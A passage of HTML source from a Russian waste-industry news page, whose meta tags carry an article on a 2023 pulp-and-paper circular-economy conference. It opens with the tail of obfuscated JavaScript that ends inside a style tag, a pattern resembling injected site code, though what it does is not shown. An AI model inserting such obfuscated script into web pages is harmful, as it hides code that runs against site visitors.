_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dc6b2f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc6b2f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc6b2f;
                }
                .tdm-btn-style1 {
					background-color: #dc6b2f;
				}
				.tdm-btn-style2:before {
				    border-color: #dc6b2f;
				}
				.tdm-btn-style2 {
				    color: #dc6b2f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc6b2f;
                    -moz-box-shadow: 0 2px 16px #dc6b2f;
                    box-shadow: 0 2px 16px #dc6b2f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc6b2f;
                    -moz-box-shadow: 0 4px 26px #dc6b2f;
                    box-shadow: 0 4px 26px #dc6b2f;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ru_RU"/>
  <meta property="og:site_name" content="Твердые бытовые отходы | Новости отрасли"/>
  <meta property="og:title" content="Технологии построения экономики замкнутого цикла в ЦБП"/>
  <meta property="og:url" content="https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="14-15 ноября 2023 г. в Санкт-Петербурге в рамках деловой программы Международной выставки PulpFor состоялась научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла», при поддержке ПАО «Сбербанк» и технологической компании «Юнь Чоу» АРBМ.

Конференцию открыл Андрей Гурьянов, генеральный директор СРО «Ассоциация «Лига переработчиков макулатуры»», выступив с приветственным словом к участникам конференции.

Первым мероприятием в программе конференции стала научно-практическая сессия «Эффективное производство целлюлозно-бумажных материалов из первичного и рециркулируемого сырья», при участии экспертов и отраслевых специалистов из России и Китая.

Модератором сессии выступил Антон Летучий, генеральный директор компании «ВДеталях». Свои доклады презентовали представители компаний: Технологическая компания «Юнь Чоу» АВРМ, Чжэнчжоуская компания бумагоделательного оборудования «Юнь Да», Хэнаньская инженерная компания бумагоделательного оборудования «Да Чжи», Чжучжоуйская компания конвейерной техники «Синь Шидай», Ланчжоуская инженерная компания по энергосбережению и защите окружающей среды, Тайюаньская котельная корпорация, АО Чжэцзянская научно-техническая компания Шуанюань, Компания STELLMART.

Программу второго дня конференции открыл исследовательский круглый стол «Кардинальный рост результата при снижении затрат (углубление труда) миф или реальность? Понимаем на примерах».

В качестве экспертов круглого стола приняли участие:

 	Татьяна Нелюбина, советник генерального директора Группы предприятий «ПЦБК», к. э. н.;
 	Дмитрий Бондарев, директор по производству и развитию ПЦБК;
 	Галина Милованова, финансовый директор SFT-Recycling;
 	Наталья Князева, GoiNK, траблшутер, специалист Бизнес-ТРИЗ;
 	Дмитрий Шиншинов, руководитель ИТ-проектов SFT-Group;
 	Михаил Бобров, директор ООО «Цифровые системы управления», генеральный партнер «ПЦБК» по вопросам цифровизации, автоматизации и системных решений управления;
 	Алексей Казаринов, начальник отдела высокоточных измерений в ЦБП, ООО «БУМ ТЕХНО»;
 	Мария Рачинская, руководитель юридического направления АО «Вкусвилл»;
 	Наталья Брагина, партнер «Бизнес со смыслом».


«Углубление труда – это кардинальный рост результата при снижении затрат. Мы постарались показать примеры, рассказать, что нам позволило прийти к этим выводам», – подвела итоги круглого стола модератор Татьяна Нелюбина, советник генерального директора группы предприятий «ПЦБК».

В рамках научно-практической сессии «Биорефайнинг в ЦБП» обсудили решения для отрасли:

 	Юлия Севастьянова, директор инновационно-технологического центра «Современные технологии переработки биоресурсов Севера», профессор кафедры целлюлозно-бумажных и лесохимических производств САФУ, к. т. н., доцент;
 	Кирилл Пискунов, руководитель ООО «Янтарный поток» (АО «Группа «Илим»);
 	Альберт Канарский, д. т. н., профессор Казанского национального исследовательского технологического университета;
 	Тимур Близнецов, заместитель директора по развитию бизнеса ООО «ГЛОБАЛ КЕМИКАЛ»;
 	Владимир Крылов, к. т. н., заместитель директора Инновационного центра СПбГЛТУ.


«Уверена, что прорывные технологии позволят перезапустить ЦБП и вывести на новый уровень», – отметила модератор сессии Алла Сбитнева, директор проектов департамента развития корпоративного бизнеса ПАО «Сбербанк».

В заключении конференции состоялась сессия «Исследовательские работы в области механических свойств волокнистых целлюлозно-бумажных материалов», модератором которой выступила Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ, к. т. н., доцент.

Доклады представили:

 	Виталий Житнюк, к. т. н., руководитель научно-практического центра инноваций и разработок, директор по развитию инноваций и непрерывных улучшений Картонного дивизиона SFT Group;
 	Сергей Вихарев , д. т. н., профессор Уральского Государственного лесотехнического университета;
 	Иван Распопов, генеральный директор ИП «Распопов»;
 	Дмитрий Барков, специалист по претензиозной работе АО «Илим-Гофра»;
 	Мария Кашина, заместитель руководителя отраслевого исследовательского Центра ПЦБК;
 	Юлия Юха, к. х. н., независимый специалист ЦБП;
 	Матвей Алёшин, доцент кафедры агрохимии ФГБОУ ВО «Пермский государственный аграрно-технологический университет имени академика Д.Н. Прянишникова».


«Отрадно видеть, что есть новые работы, проекты глубокой переработки, биорефайнинга и новые бумажные материалы – это то, что сегодня наиболее ценно в развитии продуктов более высокой добавочной стоимости», – прокомментировала Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ.

Научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла» – одно из мероприятий, реализуемое в рамках проекта «Отраслевая экосистема «Лига ЛПК». Организаторы: СРО Ассоциация «Лига переработчиков макулатуры», совместно с ООО «Центр системных решений», при поддержке стратегического партнера – ПАО «Сбербанк» и партнеров: Пермская Целлюлозно-Бумажная Компания, Группа компаний Stellmart, GT Group, Компания «Объединенные бумажные фабрики», Global Chemical, Технологическая компания «Юнь Чоу» АРBМ.

Просмотреть запись трансляции первого дня конференции

Просмотреть запись трансляции второго дня конференции"/>
  <meta property="og:image" content="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"/>
  <meta property="og:image:url" content="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"/>
  <meta property="fb:app_id" content="373530723101599"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Технологии построения экономики замкнутого цикла в ЦБП"/>
  <meta itemprop="headline" content="Технологии построения экономики замкнутого цикла в ЦБП"/>
  <meta itemprop="description" content="14-15 ноября 2023 г. в Санкт-Петербурге в рамках деловой программы Международной выставки PulpFor состоялась научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла», при поддержке ПАО «Сбербанк» и технологической компании «Юнь Чоу» АРBМ.

Конференцию открыл Андрей Гурьянов, генеральный директор СРО «Ассоциация «Лига переработчиков макулатуры»», выступив с приветственным словом к участникам конференции.

Первым мероприятием в программе конференции стала научно-практическая сессия «Эффективное производство целлюлозно-бумажных материалов из первичного и рециркулируемого сырья», при участии экспертов и отраслевых специалистов из России и Китая.

Модератором сессии выступил Антон Летучий, генеральный директор компании «ВДеталях». Свои доклады презентовали представители компаний: Технологическая компания «Юнь Чоу» АВРМ, Чжэнчжоуская компания бумагоделательного оборудования «Юнь Да», Хэнаньская инженерная компания бумагоделательного оборудования «Да Чжи», Чжучжоуйская компания конвейерной техники «Синь Шидай», Ланчжоуская инженерная компания по энергосбережению и защите окружающей среды, Тайюаньская котельная корпорация, АО Чжэцзянская научно-техническая компания Шуанюань, Компания STELLMART.

Программу второго дня конференции открыл исследовательский круглый стол «Кардинальный рост результата при снижении затрат (углубление труда) миф или реальность? Понимаем на примерах».

В качестве экспертов круглого стола приняли участие:

 	Татьяна Нелюбина, советник генерального директора Группы предприятий «ПЦБК», к. э. н.;
 	Дмитрий Бондарев, директор по производству и развитию ПЦБК;
 	Галина Милованова, финансовый директор SFT-Recycling;
 	Наталья Князева, GoiNK, траблшутер, специалист Бизнес-ТРИЗ;
 	Дмитрий Шиншинов, руководитель ИТ-проектов SFT-Group;
 	Михаил Бобров, директор ООО «Цифровые системы управления», генеральный партнер «ПЦБК» по вопросам цифровизации, автоматизации и системных решений управления;
 	Алексей Казаринов, начальник отдела высокоточных измерений в ЦБП, ООО «БУМ ТЕХНО»;
 	Мария Рачинская, руководитель юридического направления АО «Вкусвилл»;
 	Наталья Брагина, партнер «Бизнес со смыслом».


«Углубление труда – это кардинальный рост результата при снижении затрат. Мы постарались показать примеры, рассказать, что нам позволило прийти к этим выводам», – подвела итоги круглого стола модератор Татьяна Нелюбина, советник генерального директора группы предприятий «ПЦБК».

В рамках научно-практической сессии «Биорефайнинг в ЦБП» обсудили решения для отрасли:

 	Юлия Севастьянова, директор инновационно-технологического центра «Современные технологии переработки биоресурсов Севера», профессор кафедры целлюлозно-бумажных и лесохимических производств САФУ, к. т. н., доцент;
 	Кирилл Пискунов, руководитель ООО «Янтарный поток» (АО «Группа «Илим»);
 	Альберт Канарский, д. т. н., профессор Казанского национального исследовательского технологического университета;
 	Тимур Близнецов, заместитель директора по развитию бизнеса ООО «ГЛОБАЛ КЕМИКАЛ»;
 	Владимир Крылов, к. т. н., заместитель директора Инновационного центра СПбГЛТУ.


«Уверена, что прорывные технологии позволят перезапустить ЦБП и вывести на новый уровень», – отметила модератор сессии Алла Сбитнева, директор проектов департамента развития корпоративного бизнеса ПАО «Сбербанк».

В заключении конференции состоялась сессия «Исследовательские работы в области механических свойств волокнистых целлюлозно-бумажных материалов», модератором которой выступила Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ, к. т. н., доцент.

Доклады представили:

 	Виталий Житнюк, к. т. н., руководитель научно-практического центра инноваций и разработок, директор по развитию инноваций и непрерывных улучшений Картонного дивизиона SFT Group;
 	Сергей Вихарев , д. т. н., профессор Уральского Государственного лесотехнического университета;
 	Иван Распопов, генеральный директор ИП «Распопов»;
 	Дмитрий Барков, специалист по претензиозной работе АО «Илим-Гофра»;
 	Мария Кашина, заместитель руководителя отраслевого исследовательского Центра ПЦБК;
 	Юлия Юха, к. х. н., независимый специалист ЦБП;
 	Матвей Алёшин, доцент кафедры агрохимии ФГБОУ ВО «Пермский государственный аграрно-технологический университет имени академика Д.Н. Прянишникова».


«Отрадно видеть, что есть новые работы, проекты глубокой переработки, биорефайнинга и новые бумажные материалы – это то, что сегодня наиболее ценно в развитии продуктов более высокой добавочной стоимости», – прокомментировала Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ.

Научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла» – одно из мероприятий, реализуемое в рамках проекта «Отраслевая экосистема «Лига ЛПК». Организаторы: СРО Ассоциация «Лига переработчиков макулатуры», совместно с ООО «Центр системных решений», при поддержке стратегического партнера – ПАО «Сбербанк» и партнеров: Пермская Целлюлозно-Бумажная Компания, Группа компаний Stellmart, GT Group, Компания «Объединенные бумажные фабрики», Global Chemical, Технологическая компания «Юнь Чоу» АРBМ.

Просмотреть запись трансляции первого дня конференции

Просмотреть запись трансляции второго дня конференции"/>
  <meta itemprop="image" content="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"/>
  <meta itemprop="datePublished" content="2023-11-22"/>
  <meta itemprop="dateModified" content="2023-11-22T19:33:23+04:00" />
  <meta itemprop="author" content="Игорь Волков"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Технологии построения экономики замкнутого цикла в ЦБП"/>
  <meta name="twitter:url" content="https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/"/>
  <meta name="twitter:description" content="14-15 ноября 2023 г. в Санкт-Петербурге в рамках деловой программы Международной выставки PulpFor состоялась научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла», при поддержке ПАО «Сбербанк» и технологической компании «Юнь Чоу» АРBМ.

Конференцию открыл Андрей Гурьянов, генеральный директор СРО «Ассоциация «Лига переработчиков макулатуры»», выступив с приветственным словом к участникам конференции.

Первым мероприятием в программе конференции стала научно-практическая сессия «Эффективное производство целлюлозно-бумажных материалов из первичного и рециркулируемого сырья», при участии экспертов и отраслевых специалистов из России и Китая.

Модератором сессии выступил Антон Летучий, генеральный директор компании «ВДеталях». Свои доклады презентовали представители компаний: Технологическая компания «Юнь Чоу» АВРМ, Чжэнчжоуская компания бумагоделательного оборудования «Юнь Да», Хэнаньская инженерная компания бумагоделательного оборудования «Да Чжи», Чжучжоуйская компания конвейерной техники «Синь Шидай», Ланчжоуская инженерная компания по энергосбережению и защите окружающей среды, Тайюаньская котельная корпорация, АО Чжэцзянская научно-техническая компания Шуанюань, Компания STELLMART.

Программу второго дня конференции открыл исследовательский круглый стол «Кардинальный рост результата при снижении затрат (углубление труда) миф или реальность? Понимаем на примерах».

В качестве экспертов круглого стола приняли участие:

 	Татьяна Нелюбина, советник генерального директора Группы предприятий «ПЦБК», к. э. н.;
 	Дмитрий Бондарев, директор по производству и развитию ПЦБК;
 	Галина Милованова, финансовый директор SFT-Recycling;
 	Наталья Князева, GoiNK, траблшутер, специалист Бизнес-ТРИЗ;
 	Дмитрий Шиншинов, руководитель ИТ-проектов SFT-Group;
 	Михаил Бобров, директор ООО «Цифровые системы управления», генеральный партнер «ПЦБК» по вопросам цифровизации, автоматизации и системных решений управления;
 	Алексей Казаринов, начальник отдела высокоточных измерений в ЦБП, ООО «БУМ ТЕХНО»;
 	Мария Рачинская, руководитель юридического направления АО «Вкусвилл»;
 	Наталья Брагина, партнер «Бизнес со смыслом».


«Углубление труда – это кардинальный рост результата при снижении затрат. Мы постарались показать примеры, рассказать, что нам позволило прийти к этим выводам», – подвела итоги круглого стола модератор Татьяна Нелюбина, советник генерального директора группы предприятий «ПЦБК».

В рамках научно-практической сессии «Биорефайнинг в ЦБП» обсудили решения для отрасли:

 	Юлия Севастьянова, директор инновационно-технологического центра «Современные технологии переработки биоресурсов Севера», профессор кафедры целлюлозно-бумажных и лесохимических производств САФУ, к. т. н., доцент;
 	Кирилл Пискунов, руководитель ООО «Янтарный поток» (АО «Группа «Илим»);
 	Альберт Канарский, д. т. н., профессор Казанского национального исследовательского технологического университета;
 	Тимур Близнецов, заместитель директора по развитию бизнеса ООО «ГЛОБАЛ КЕМИКАЛ»;
 	Владимир Крылов, к. т. н., заместитель директора Инновационного центра СПбГЛТУ.


«Уверена, что прорывные технологии позволят перезапустить ЦБП и вывести на новый уровень», – отметила модератор сессии Алла Сбитнева, директор проектов департамента развития корпоративного бизнеса ПАО «Сбербанк».

В заключении конференции состоялась сессия «Исследовательские работы в области механических свойств волокнистых целлюлозно-бумажных материалов», модератором которой выступила Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ, к. т. н., доцент.

Доклады представили:

 	Виталий Житнюк, к. т. н., руководитель научно-практического центра инноваций и разработок, директор по развитию инноваций и непрерывных улучшений Картонного дивизиона SFT Group;
 	Сергей Вихарев , д. т. н., профессор Уральского Государственного лесотехнического университета;
 	Иван Распопов, генеральный директор ИП «Распопов»;
 	Дмитрий Барков, специалист по претензиозной работе АО «Илим-Гофра»;
 	Мария Кашина, заместитель руководителя отраслевого исследовательского Центра ПЦБК;
 	Юлия Юха, к. х. н., независимый специалист ЦБП;
 	Матвей Алёшин, доцент кафедры агрохимии ФГБОУ ВО «Пермский государственный аграрно-технологический университет имени академика Д.Н. Прянишникова».


«Отрадно видеть, что есть новые работы, проекты глубокой переработки, биорефайнинга и новые бумажные материалы – это то, что сегодня наиболее ценно в развитии продуктов более высокой добавочной стоимости», – прокомментировала Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ.

Научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла» – одно из мероприятий, реализуемое в рамках проекта «Отраслевая экосистема «Лига ЛПК». Организаторы: СРО Ассоциация «Лига переработчиков макулатуры», совместно с ООО «Центр системных решений», при поддержке стратегического партнера – ПАО «Сбербанк» и партнеров: Пермская Целлюлозно-Бумажная Компания, Группа компаний Stellmart, GT Group, Компания «Объединенные бумажные фабрики», Global Chemical, Технологическая компания «Юнь Чоу» АРBМ.

Просмотреть запись трансляции первого дня конференции

Просмотреть запись трансляции второго дня конференции"/>
  <meta name="twitter:image" content="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/"/>
  <meta name="description" content="14-15 ноября 2023 г. в Санкт-Петербурге в рамках деловой программы Международной выставки PulpFor состоялась научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла», при поддержке ПАО «Сбербанк» и технологической компании «Юнь Чоу» АРBМ.

Конференцию открыл Андрей Гурьянов, генеральный директор СРО «Ассоциация «Лига переработчиков макулатуры»», выступив с приветственным словом к участникам конференции.

Первым мероприятием в программе конференции стала научно-практическая сессия «Эффективное производство целлюлозно-бумажных материалов из первичного и рециркулируемого сырья», при участии экспертов и отраслевых специалистов из России и Китая.

Модератором сессии выступил Антон Летучий, генеральный директор компании «ВДеталях». Свои доклады презентовали представители компаний: Технологическая компания «Юнь Чоу» АВРМ, Чжэнчжоуская компания бумагоделательного оборудования «Юнь Да», Хэнаньская инженерная компания бумагоделательного оборудования «Да Чжи», Чжучжоуйская компания конвейерной техники «Синь Шидай», Ланчжоуская инженерная компания по энергосбережению и защите окружающей среды, Тайюаньская котельная корпорация, АО Чжэцзянская научно-техническая компания Шуанюань, Компания STELLMART.

Программу второго дня конференции открыл исследовательский круглый стол «Кардинальный рост результата при снижении затрат (углубление труда) миф или реальность? Понимаем на примерах».

В качестве экспертов круглого стола приняли участие:

 	Татьяна Нелюбина, советник генерального директора Группы предприятий «ПЦБК», к. э. н.;
 	Дмитрий Бондарев, директор по производству и развитию ПЦБК;
 	Галина Милованова, финансовый директор SFT-Recycling;
 	Наталья Князева, GoiNK, траблшутер, специалист Бизнес-ТРИЗ;
 	Дмитрий Шиншинов, руководитель ИТ-проектов SFT-Group;
 	Михаил Бобров, директор ООО «Цифровые системы управления», генеральный партнер «ПЦБК» по вопросам цифровизации, автоматизации и системных решений управления;
 	Алексей Казаринов, начальник отдела высокоточных измерений в ЦБП, ООО «БУМ ТЕХНО»;
 	Мария Рачинская, руководитель юридического направления АО «Вкусвилл»;
 	Наталья Брагина, партнер «Бизнес со смыслом».


«Углубление труда – это кардинальный рост результата при снижении затрат. Мы постарались показать примеры, рассказать, что нам позволило прийти к этим выводам», – подвела итоги круглого стола модератор Татьяна Нелюбина, советник генерального директора группы предприятий «ПЦБК».

В рамках научно-практической сессии «Биорефайнинг в ЦБП» обсудили решения для отрасли:

 	Юлия Севастьянова, директор инновационно-технологического центра «Современные технологии переработки биоресурсов Севера», профессор кафедры целлюлозно-бумажных и лесохимических производств САФУ, к. т. н., доцент;
 	Кирилл Пискунов, руководитель ООО «Янтарный поток» (АО «Группа «Илим»);
 	Альберт Канарский, д. т. н., профессор Казанского национального исследовательского технологического университета;
 	Тимур Близнецов, заместитель директора по развитию бизнеса ООО «ГЛОБАЛ КЕМИКАЛ»;
 	Владимир Крылов, к. т. н., заместитель директора Инновационного центра СПбГЛТУ.


«Уверена, что прорывные технологии позволят перезапустить ЦБП и вывести на новый уровень», – отметила модератор сессии Алла Сбитнева, директор проектов департамента развития корпоративного бизнеса ПАО «Сбербанк».

В заключении конференции состоялась сессия «Исследовательские работы в области механических свойств волокнистых целлюлозно-бумажных материалов», модератором которой выступила Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ, к. т. н., доцент.

Доклады представили:

 	Виталий Житнюк, к. т. н., руководитель научно-практического центра инноваций и разработок, директор по развитию инноваций и непрерывных улучшений Картонного дивизиона SFT Group;
 	Сергей Вихарев , д. т. н., профессор Уральского Государственного лесотехнического университета;
 	Иван Распопов, генеральный директор ИП «Распопов»;
 	Дмитрий Барков, специалист по претензиозной работе АО «Илим-Гофра»;
 	Мария Кашина, заместитель руководителя отраслевого исследовательского Центра ПЦБК;
 	Юлия Юха, к. х. н., независимый специалист ЦБП;
 	Матвей Алёшин, доцент кафедры агрохимии ФГБОУ ВО «Пермский государственный аграрно-технологический университет имени академика Д.Н. Прянишникова».


«Отрадно видеть, что есть новые работы, проекты глубокой переработки, биорефайнинга и новые бумажные материалы – это то, что сегодня наиболее ценно в развитии продуктов более высокой добавочной стоимости», – прокомментировала Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и лесохимических производств, САФУ.

Научно-практическая конференция «ЦБП – лидер экономики замкнутого цикла» – одно из мероприятий, реализуемое в рамках проекта «Отраслевая экосистема «Лига ЛПК». Организаторы: СРО Ассоциация «Лига переработчиков макулатуры», совместно с ООО «Центр системных решений», при поддержке стратегического партнера – ПАО «Сбербанк» и партнеров: Пермская Целлюлозно-Бумажная Компания, Группа компаний Stellmart, GT Group, Компания «Объединенные бумажные фабрики», Global Chemical, Технологическая компания «Юнь Чоу» АРBМ.

Просмотреть запись трансляции первого дня конференции

Просмотреть запись трансляции второго дня конференции"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder">.sidebar__last-post .td_block_wrap {
  background-color: transparent!important;
}
.sidebar__last-post h3 a {
  color: white!important;
  border-bottom: 1px dotted white;
  font-weight: 300!important;
}
.sidebar__last-post .wpb_wrapper {
  position: relative!important;
  top: 0!important;
}
.sidebar__last-post img {
  max-width: 175%!important;
  box-shadow: -2px 2px 5px black;
}
.sidebar__last-post .tdm-col h3 {
  margin-bottom: 0!important;
  padding-left: 10px;
}
.sidebar__last-post .td-module-meta-info {
  display: none!important;
}
.sidebar__last-post .td_module_wrap {
  border: none!important;
  padding-bottom: 0!important;
}
.sidebar__last-post .td-blog-architecture .td_module_8 {
  padding-bottom: 0!important;
}
.sidebar__last-post div {
  border-color: transparent!important;
}
.sidebar-title-one h4 {
  margin-bottom: 9px!important;
}
.sidebar-title-two h4 {
  margin-bottom: 25px!important;
}
</style></head>

<body class="post-template-default single single-post postid-32238 single-format-standard td-standard-pack tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp global-block-template-1 td-medicine single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu" class="td-mobile-main-menu"><li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li id="menu-item-22302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li id="menu-item-22305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#">Еще<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li id="menu-item-27257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-my-top-menu" class="top-header-menu"><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-375"><a href="http://solidwaste.ru">SOLIDWASTE.RU</a></li>
